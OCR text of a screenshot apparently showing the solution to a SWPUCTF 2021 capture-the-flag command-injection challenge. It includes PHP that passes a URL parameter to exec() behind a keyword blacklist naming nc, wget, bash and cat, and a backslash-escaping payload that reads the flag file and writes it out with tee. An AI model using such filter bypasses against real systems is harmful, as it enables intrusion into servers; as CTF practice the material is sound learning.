 [SWPUCTF 2021 新生赛]finalr
node4.anna.nssctf.cn:28834/2
node4.anna.nssctf.cn:28834/?
不安全
node4.anna.nssctf.cn:28834/?url=c\at%20/flllll\aaaaaaggggggg%20|%20tee%202.txt
A
Gmail
TSY244
AIchatOS
所有书签
<?php
highlight_file(__FILE__);
if(isset($_GET['url']))
{
$url=$_GET['url'];
if(preg_match('/bash|nc|wget|ping|ls|cat|more|less|phpinfo|base64|echo|php|python|mv|cp|la|\-|\*|\"|\>|\<|\%|\$/i',$url))
{
echo "Sorry,you can't use this.";
}
else
{
echo "Can you see anything?";
exec($url);
}
} Can you see anything?
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 性能数据分析 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://node4.anna.nssctf.cn:28834/?url=c\at /flllll\aaaaaaggggggg | tee 2.txt
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
Name
Value
Upgrade-Insecure-Reques...
1
Name
Value